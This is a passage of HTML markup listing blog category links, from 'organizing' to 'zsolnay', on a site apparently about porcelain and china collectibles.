</li>
	<li class="cat-item cat-item-1425"><a href="https://porcelainchinagold.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://porcelainchinagold.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://porcelainchinagold.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://porcelainchinagold.com/category/osborne/" >osborne</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://porcelainchinagold.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://porcelainchinagold.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://porcelainchinagold.com/category/ovington/" >ovington</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://porcelainchinagold.com/category/oyster/" >oyster</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://porcelainchinagold.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://porcelainchinagold.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://porcelainchinagold.com/category/paix/" >paix</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://porcelainchinagold.com/category/palatial/" >palatial</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://porcelainchinagold.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://porcelainchinagold.com/category/parry/" >parry</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://porcelainchinagold.com/category/patek/" >patek</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://porcelainchinagold.com/category/pattipan/" >pattipan</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://porcelainchinagold.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://porcelainchinagold.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://porcelainchinagold.com/category/pcs/" >pcs&#039;</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://porcelainchinagold.com/category/pcs-sango/" >pcs-sango</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://porcelainchinagold.com/category/pcs-vintage/" >pcs-vintage</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://porcelainchinagold.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://porcelainchinagold.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://porcelainchinagold.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://porcelainchinagold.com/category/pegaus/" >pegaus</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://porcelainchinagold.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://porcelainchinagold.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://porcelainchinagold.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://porcelainchinagold.com/category/phillipe/" >phillipe</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://porcelainchinagold.com/category/picard/" >picard</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://porcelainchinagold.com/category/pickard/" >pickard</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://porcelainchinagold.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://porcelainchinagold.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://porcelainchinagold.com/category/pieces-exquisite/" >pieces-exquisite</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://porcelainchinagold.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://porcelainchinagold.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://porcelainchinagold.com/category/pirkenhammer/" >pirkenhammer</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://porcelainchinagold.com/category/plantation/" >plantation</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://porcelainchinagold.com/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://porcelainchinagold.com/category/platesucagco/" >platesucagco</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://porcelainchinagold.com/category/plating/" >plating</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://porcelainchinagold.com/category/platter/" >platter</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://porcelainchinagold.com/category/pointons/" >pointons</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://porcelainchinagold.com/category/ponzi/" >ponzi</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://porcelainchinagold.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://porcelainchinagold.com/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://porcelainchinagold.com/category/porzellan/" >porzellan</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://porcelainchinagold.com/category/porzellanfabrik/" >porzellanfabrik</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://porcelainchinagold.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://porcelainchinagold.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://porcelainchinagold.com/category/pouyat/" >pouyat</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://porcelainchinagold.com/category/powell/" >powell</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://porcelainchinagold.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://porcelainchinagold.com/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://porcelainchinagold.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://porcelainchinagold.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://porcelainchinagold.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://porcelainchinagold.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://porcelainchinagold.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://porcelainchinagold.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://porcelainchinagold.com/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://porcelainchinagold.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://porcelainchinagold.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://porcelainchinagold.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://porcelainchinagold.com/category/processing/" >processing</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://porcelainchinagold.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://porcelainchinagold.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://porcelainchinagold.com/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://porcelainchinagold.com/category/prussia/" >prussia</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://porcelainchinagold.com/category/qianlong/" >qianlong</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://porcelainchinagold.com/category/qing/" >qing</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://porcelainchinagold.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://porcelainchinagold.com/category/radii/" >radii</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://porcelainchinagold.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://porcelainchinagold.com/category/ranella/" >ranella</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://porcelainchinagold.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://porcelainchinagold.com/category/raynaud/" >raynaud</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://porcelainchinagold.com/category/raynaudco/" >raynaudco</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://porcelainchinagold.com/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://porcelainchinagold.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://porcelainchinagold.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://porcelainchinagold.com/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://porcelainchinagold.com/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://porcelainchinagold.com/category/reichenbach/" >reichenbach</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://porcelainchinagold.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://porcelainchinagold.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://porcelainchinagold.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://porcelainchinagold.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://porcelainchinagold.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://porcelainchinagold.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://porcelainchinagold.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://porcelainchinagold.com/category/retroneu/" >retroneu</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://porcelainchinagold.com/category/rice/" >rice</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://porcelainchinagold.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://porcelainchinagold.com/category/rickards/" >rickards</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://porcelainchinagold.com/category/ridgway/" >ridgway</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://porcelainchinagold.com/category/rimpa/" >rimpa</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://porcelainchinagold.com/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://porcelainchinagold.com/category/rockingham/" >rockingham</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://porcelainchinagold.com/category/roesler/" >roesler</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://porcelainchinagold.com/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://porcelainchinagold.com/category/rondo/" >rondo</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://porcelainchinagold.com/category/rorstrand/" >rorstrand</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://porcelainchinagold.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://porcelainchinagold.com/category/rosedale/" >rosedale</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://porcelainchinagold.com/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://porcelainchinagold.com/category/rossetti/" >rossetti</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://porcelainchinagold.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://porcelainchinagold.com/category/royalton/" >royalton</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://porcelainchinagold.com/category/royalty/" >royalty</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://porcelainchinagold.com/category/ruan/" >ruan</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://porcelainchinagold.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://porcelainchinagold.com/category/rudolstadt/" >rudolstadt</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://porcelainchinagold.com/category/rumors/" >rumors</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://porcelainchinagold.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://porcelainchinagold.com/category/rustie/" >rustie</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://porcelainchinagold.com/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://porcelainchinagold.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://porcelainchinagold.com/category/sango/" >sango</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://porcelainchinagold.com/category/sasaki/" >sasaki</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://porcelainchinagold.com/category/satsuma/" >satsuma</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://porcelainchinagold.com/category/savall/" >savall</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://porcelainchinagold.com/category/scherzer/" >scherzer</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://porcelainchinagold.com/category/schlaggenwald/" >schlaggenwald</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://porcelainchinagold.com/category/schumann/" >schumann</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://porcelainchinagold.com/category/schwarzenhammer/" >schwarzenhammer</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://porcelainchinagold.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://porcelainchinagold.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://porcelainchinagold.com/category/seizan/" >seizan</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://porcelainchinagold.com/category/selb/" >selb</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://porcelainchinagold.com/category/seletti/" >seletti</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://porcelainchinagold.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://porcelainchinagold.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://porcelainchinagold.com/category/seltmann/" >seltmann</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://porcelainchinagold.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://porcelainchinagold.com/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://porcelainchinagold.com/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://porcelainchinagold.com/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://porcelainchinagold.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://porcelainchinagold.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://porcelainchinagold.com/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://porcelainchinagold.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://porcelainchinagold.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://porcelainchinagold.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://porcelainchinagold.com/category/shuke/" >shuke</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://porcelainchinagold.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://porcelainchinagold.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://porcelainchinagold.com/category/silesia/" >silesia</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://porcelainchinagold.com/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://porcelainchinagold.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://porcelainchinagold.com/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://porcelainchinagold.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://porcelainchinagold.com/category/sixteen/" >sixteen</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://porcelainchinagold.com/category/sleigh/" >sleigh</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://porcelainchinagold.com/category/slender/" >slender</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://porcelainchinagold.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://porcelainchinagold.com/category/smcs/" >smcs</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://porcelainchinagold.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://porcelainchinagold.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://porcelainchinagold.com/category/soluci/" >soluci</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://porcelainchinagold.com/category/sone/" >sone</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://porcelainchinagold.com/category/song/" >song</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://porcelainchinagold.com/category/sonnet/" >sonnet</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://porcelainchinagold.com/category/sorel/" >sorel</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://porcelainchinagold.com/category/sorelle/" >sorelle</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://porcelainchinagold.com/category/sotheby/" >sotheby</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://porcelainchinagold.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://porcelainchinagold.com/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://porcelainchinagold.com/category/spodefleur/" >spode&#039;fleur</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://porcelainchinagold.com/category/spodes/" >spode&#039;s</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://porcelainchinagold.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://porcelainchinagold.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://porcelainchinagold.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://porcelainchinagold.com/category/stetson/" >stetson</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://porcelainchinagold.com/category/steubenville/" >steubenville</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://porcelainchinagold.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://porcelainchinagold.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://porcelainchinagold.com/category/strongwater/" >strongwater</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://porcelainchinagold.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://porcelainchinagold.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://porcelainchinagold.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://porcelainchinagold.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://porcelainchinagold.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://porcelainchinagold.com/category/swansea/" >swansea</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://porcelainchinagold.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://porcelainchinagold.com/category/swid/" >swid</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://porcelainchinagold.com/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://porcelainchinagold.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://porcelainchinagold.com/category/taitu/" >taitu</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://porcelainchinagold.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://porcelainchinagold.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://porcelainchinagold.com/category/tangshan/" >tangshan</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://porcelainchinagold.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://porcelainchinagold.com/category/teavana/" >teavana</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://porcelainchinagold.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://porcelainchinagold.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://porcelainchinagold.com/category/theadore/" >theadore</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://porcelainchinagold.com/category/theo/" >theo</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://porcelainchinagold.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://porcelainchinagold.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://porcelainchinagold.com/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://porcelainchinagold.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://porcelainchinagold.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://porcelainchinagold.com/category/thousand/" >thousand</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://porcelainchinagold.com/category/thun/" >thun</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://porcelainchinagold.com/category/tienshan/" >tienshan</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://porcelainchinagold.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://porcelainchinagold.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://porcelainchinagold.com/category/tirschenreuth/" >tirschenreuth</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://porcelainchinagold.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://porcelainchinagold.com/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://porcelainchinagold.com/category/tory/" >tory</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://porcelainchinagold.com/category/toyer/" >toyer</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://porcelainchinagold.com/category/translucent/" >translucent</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://porcelainchinagold.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://porcelainchinagold.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://porcelainchinagold.com/category/tressemanes/" >tressemanes</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://porcelainchinagold.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://porcelainchinagold.com/category/trios/" >trios</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://porcelainchinagold.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://porcelainchinagold.com/category/turn-teplitz/" >turn-teplitz</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://porcelainchinagold.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://porcelainchinagold.com/category/tuscan/" >tuscan</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://porcelainchinagold.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://porcelainchinagold.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://porcelainchinagold.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://porcelainchinagold.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://porcelainchinagold.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://porcelainchinagold.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://porcelainchinagold.com/category/upscale/" >upscale</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://porcelainchinagold.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://porcelainchinagold.com/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://porcelainchinagold.com/category/varm/" >varm</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://porcelainchinagold.com/category/veneers/" >veneers</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://porcelainchinagold.com/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://porcelainchinagold.com/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://porcelainchinagold.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://porcelainchinagold.com/category/veryrare/" >veryrare</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://porcelainchinagold.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://porcelainchinagold.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://porcelainchinagold.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://porcelainchinagold.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://porcelainchinagold.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://porcelainchinagold.com/category/vintaged/" >vintaged</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://porcelainchinagold.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://porcelainchinagold.com/category/vtgatomic/" >vtgatomic</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://porcelainchinagold.com/category/waldershof/" >waldershof</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://porcelainchinagold.com/category/wang/" >wang</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://porcelainchinagold.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://porcelainchinagold.com/category/warranted/" >warranted</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://porcelainchinagold.com/category/warwick/" >warwick</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://porcelainchinagold.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://porcelainchinagold.com/category/wawel/" >wawel</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://porcelainchinagold.com/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://porcelainchinagold.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://porcelainchinagold.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://porcelainchinagold.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://porcelainchinagold.com/category/weimar/" >weimar</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://porcelainchinagold.com/category/weimer/" >weimer</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://porcelainchinagold.com/category/wentworth/" >wentworth</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://porcelainchinagold.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://porcelainchinagold.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://porcelainchinagold.com/category/whitegold/" >whitegold</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://porcelainchinagold.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://porcelainchinagold.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://porcelainchinagold.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://porcelainchinagold.com/category/winterling/" >winterling</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://porcelainchinagold.com/category/wion/" >wion</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://porcelainchinagold.com/category/wittlesbach/" >wittlesbach</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://porcelainchinagold.com/category/wonderfull/" >wonderfull</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://porcelainchinagold.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://porcelainchinagold.com/category/wrecking/" >wrecking</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://porcelainchinagold.com/category/wrought/" >wrought</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://porcelainchinagold.com/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://porcelainchinagold.com/category/yamaka/" >yamaka</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://porcelainchinagold.com/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://porcelainchinagold.com/category/yongle/" >yongle</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://porcelainchinagold.com/category/yongzheng/" >yongzheng</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://porcelainchinagold.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://porcelainchinagold.com/category/yuzan/" >yuzan</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://porcelainchinagold.com/category/z1082/" >z1082</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://porcelainchinagold.com/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://porcelainchinagold.com/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://porcelainchinagold.com/category/zsolnay/" >zsolnay</a>
</li>
		</ul>
